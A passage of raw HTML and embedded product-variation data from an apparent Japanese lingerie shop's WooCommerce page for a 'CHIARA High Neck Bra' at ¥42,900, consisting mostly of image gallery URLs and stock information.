https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w" data-sizes="(max-width: 600px) 100vw, 600px" style="aspect-ratio: 1/1.34;" >
						</div>
								<div 
				class="iconic-woothumbs-images__slide iconic-woothumbs-images__slide-3"
				data-index="2">
								<img class="iconic-woothumbs-images__image no-lazyload skip-lazy" data-large_image="https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg" data-large_image_width="973" data-large_image_height="1300" title="model_stand_CAC-C-02_CAC-C-05-CLD_02" alt="model_stand_CAC-C-02_CAC-C-05-CLD_02" width="600" height="802" src="[data-uri]" data-lazy="https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg" data-srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w" data-sizes="(max-width: 600px) 100vw, 600px" style="aspect-ratio: 1/1.34;" >
						</div>
								<div 
				class="iconic-woothumbs-images__slide iconic-woothumbs-images__slide-4"
				data-index="3">
								<img loading="lazy" class="iconic-woothumbs-images__image no-lazyload skip-lazy" data-large_image="https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01.jpg" data-large_image_width="973" data-large_image_height="1300" title="model_CAC-C-02_CAC-C-05-CLD_01" alt="model_CAC-C-02_CAC-C-05-CLD_01" width="600" height="802" src="[data-uri]" data-lazy="https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg" data-srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w" data-sizes="(max-width: 600px) 100vw, 600px" style="aspect-ratio: 1/1.34;" >
						</div>
								<div 
				class="iconic-woothumbs-images__slide iconic-woothumbs-images__slide-5"
				data-index="4">
								<img loading="lazy" class="iconic-woothumbs-images__image no-lazyload skip-lazy" data-large_image="https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02.jpg" data-large_image_width="1300" data-large_image_height="973" title="model_CAC-C-02_CAC-C-05-CLD_02" alt="model_CAC-C-02_CAC-C-05-CLD_02" width="600" height="449" src="[data-uri]" data-lazy="https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg" data-srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w" data-sizes="(max-width: 600px) 100vw, 600px" style="aspect-ratio: 1.34/1;" >
						</div>
						</div>

					<a href="javascript: void(0);" class="iconic-woothumbs-fullscreen" data-iconic-woothumbs-tooltip="Fullscreen">
				<svg class="" aria-hidden="true" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 1H15C15.5304 1 16.0391 1.21071 16.4142 1.58579C16.7893 1.96086 17 2.46957 17 3V5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M13 15H15C15.5304 15 16.0391 14.7893 16.4142 14.4142C16.7893 14.0391 17 13.5304 17 13V11" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 1H3C2.46957 1 1.96086 1.21071 1.58579 1.58579C1.21071 1.96086 1 2.46957 1 3V5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 15H3C2.46957 15 1.96086 14.7893 1.58579 14.4142C1.21071 14.0391 1 13.5304 1 13V11" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M10 5H8C6.89543 5 6 5.89543 6 7V9C6 10.1046 6.89543 11 8 11H10C11.1046 11 12 10.1046 12 9V7C12 5.89543 11.1046 5 10 5Z"/></svg>			</a>
			
		
	</div>

	
	</div>

	<div class="summary entry-summary">
            		<div class="prod-info"><h1 class="product_title entry-title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/chiara/">CHIARA</a></div>
                    <span class="product_title">High Neck Bra</span></h1><h2 class="subtitle">ハイネックブラ</h2><p class="price">
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>42,900</bdi></span></p>
<p class="link_cp"><a id="ch_link_cp" href="#">納期について</a></p>
</div><!-- /.prod-info --><script type="text/javascript">/* <![CDATA[ */ var jckpc_inventory = [] /* ]]> */</script>
<form class="variations_form cart cartin__row" action="https://chiyono-anne.com/shop/extraoption/padoption/chiara-highneckbra/" method="post" enctype='multipart/form-data' data-product_id="2026308" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;cloudy&quot;,&quot;attribute_pa_size&quot;:&quot;size-01&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u5728\u5eab\u5207\u308c&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;display_price&quot;:42900,&quot;display_regular_price&quot;:42900,&quot;image&quot;:{&quot;title&quot;:&quot;CAC-C-02-CLD_01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg&quot;,&quot;alt&quot;:&quot;CAC-C-02-CLD_01&quot;,&quot;src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg&quot;,&quot;full_src_w&quot;:973,&quot;full_src_h&quot;:1300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:94,&quot;gallery_thumbnail_src_h&quot;:126,&quot;thumb_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:534,&quot;src_w&quot;:600,&quot;src_h&quot;:802},&quot;image_id&quot;:2026286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CAC-C-02-CLD-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2026309,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;default_variation_price&quot;:&quot;39000&quot;,&quot;stock_quantity&quot;:null},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;cloudy&quot;,&quot;attribute_pa_size&quot;:&quot;size-02&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u5728\u5eab\u5207\u308c&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;display_price&quot;:42900,&quot;display_regular_price&quot;:42900,&quot;image&quot;:{&quot;title&quot;:&quot;CAC-C-02-CLD_01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg&quot;,&quot;alt&quot;:&quot;CAC-C-02-CLD_01&quot;,&quot;src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg&quot;,&quot;full_src_w&quot;:973,&quot;full_src_h&quot;:1300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:94,&quot;gallery_thumbnail_src_h&quot;:126,&quot;thumb_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:534,&quot;src_w&quot;:600,&quot;src_h&quot;:802},&quot;image_id&quot;:2026286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CAC-C-02-CLD-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2026310,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;default_variation_price&quot;:&quot;39000&quot;,&quot;stock_quantity&quot;:null},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;cloudy&quot;,&quot;attribute_pa_size&quot;:&quot;size-03&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u5728\u5eab\u5207\u308c&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;display_price&quot;:42900,&quot;display_regular_price&quot;:42900,&quot;image&quot;:{&quot;title&quot;:&quot;CAC-C-02-CLD_01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg&quot;,&quot;alt&quot;:&quot;CAC-C-02-CLD_01&quot;,&quot;src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg&quot;,&quot;full_src_w&quot;:973,&quot;full_src_h&quot;:1300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:94,&quot;gallery_thumbnail_src_h&quot;:126,&quot;thumb_src&quot;:&quot;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:534,&quot;src_w&quot;:600,&quot;src_h&quot;:802},&quot;image_id&quot;:2026286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CAC-C-02-CLD-3&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2026311,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u8a72\u5f53\u306a\u3057&quot;,&quot;default_variation_price&quot;:&quot;39000&quot;,&quot;stock_quantity&quot;:null}]">
			<script>
			(function( $, document ) {
				if ( typeof window.iconic_woothumbs_variations_data === 'undefined' ) {
					window.iconic_woothumbs_variations_data = [];
				}
				window.iconic_woothumbs_variations_data[ 2026308 ] = {"2026309":[{"title":"CAC-C-02-CLD_01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg","alt":"CAC-C-02-CLD_01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":true,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_stand_CAC-C-02_CAC-C-05-CLD_01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg","alt":"model_stand_CAC-C-02_CAC-C-05-CLD_01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_stand_CAC-C-02_CAC-C-05-CLD_02","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg","alt":"model_stand_CAC-C-02_CAC-C-05-CLD_02","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, 